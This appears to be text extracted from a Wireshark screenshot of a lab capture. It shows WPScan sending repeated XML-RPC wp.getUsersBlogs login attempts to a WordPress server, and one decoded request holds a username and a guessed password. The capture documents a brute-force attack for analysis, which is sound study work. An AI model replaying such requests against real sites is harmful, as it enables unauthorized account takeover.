 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
((ip.src == 192.168.204.132) || (ip.dst == 192.168.204.132)) && http
Packet details Narrow (UTF-8 / ASCII) Case sensitive String demomorgan
No. Time Source Destination Port Protocol Length Info
136419 512.019343 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 620 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136421 512.019343 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 619 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136422 512.019343 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 614 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136424 512.023802 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 609 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136425 512.023802 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 619 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136432 513.788218 192.168.204.128 192.168.204.132 39522 HTTP/XML 674 HTTP/1.1 200 OK
136437 514.062465 192.168.204.128 192.168.204.132 39532 HTTP/XML 674 HTTP/1.1 200 OK
136442 514.162328 192.168.204.128 192.168.204.132 39526 HTTP/XML 674 HTTP/1.1 200 OK
136447 514.279218 192.168.204.128 192.168.204.132 39540 HTTP/XML 674 HTTP/1.1 200 OK
136452 514.521978 192.168.204.128 192.168.204.132 39536 HTTP/XML 674 HTTP/1.1 200 OK
136469 514.552106 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 618 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136472 514.574504 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 613 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136473 514.574504 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 608 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136475 514.595206 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 616 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136477 514.595206 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 615 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
136482 516.214041 192.168.204.128 192.168.204.132 39578 HTTP/XML 674 HTTP/1.1 200 OK
136487 516.348221 192.168.204.128 192.168.204.132 39554 HTTP/XML 674 HTTP/1.1 200 OK
136492 516.519025 192.168.204.128 192.168.204.132 39566 HTTP/XML 674 HTTP/1.1 200 OK
Frame 136419: 620 bytes on wire (4960 bits), 620 bytes captured (4960 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_34:9a:b8 (00:0c:29:34:9a:b8), Dst: VMware_fc:b7:5a (00:0c:29:fc:b7:5a)
Internet Protocol Version 4, Src: 192.168.204.132, Dst: 192.168.204.128
Transmission Control Protocol, Src Port: 39522, Dst Port: 80, Seq: 1, Ack: 1, Len: 566
Hypertext Transfer Protocol
POST /wordpress/xmlrpc.php HTTP/1.1\r\n
Host: 192.168.204.128\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
Cookie: wordpress_test_cookie=WP%20Cookie%20check\r\n
User-Agent: WPScan v3.8.25 (https://wpscan.com/wordpress-security-scanner)\r\n
Referer: http://192.168.204.128/wordpress\r\n
Content-Length: 219\r\n
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://192.168.204.128/wordpress/xmlrpc.php]
[HTTP request 1/1]
[Response in frame: 136432]
File Data: 219 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "<?xml version" = ""1.0" ?><methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value><string>not7amoksha</string></value></param><param><value><string>hnACy25J</string></value></param
Key: <?xml version
Value: "1.0" ?><methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value><string>not7amoksha</string></value></param><param><value><string>hnACy25J</string></value></param></params></methodCa
0020 cc 80 9a 62 00 50 6f
0030 01 f6 e9 93 00 00 50
0040 70 72 65 73 73 2f 78
0050 20 48 54 54 50 2f 31
0060 20 31 39 32 2e 31 36
0070 0d 0a 41 63 63 65 70
0080 63 63 65 70 74 2d 45
0090 67 7a 69 70 2c 20 64
00a0 6f 6f 6b 69 65 3a 20
00b0 5f 74 65 73 74 5f 63
00c0 32 30 43 6f 6f 6b 69
00d0 0d 0a 55 73 65 72 2d
00e0 53 63 61 6e 20 76 33
00f0 74 70 73 3a 2f 2f 77
0100 2f 77 6f 72 64 70 72
0110 69 74 79 2d 73 63 61
0120 66 65 72 65 72 3a 20
0130 32 2e 31 36 38 2e 32
0140 72 64 70 72 65 73 73
0150 2d 4c 65 6e 67 74 68
0160 6e 74 65 6e 74 2d 54
0170 69 63 61 74 69 6f 6e
0180 72 6d 2d 75 72 6c 65
0190 0a 3c 3f 78 6d 6c 20
01a0 31 2e 30 22 20 3f 3e
01b0 6c 6c 3e 3c 6d 65 74
01c0 70 2e 67 65 74 55 73
01d0 2f 6d 65 74 68 6f 64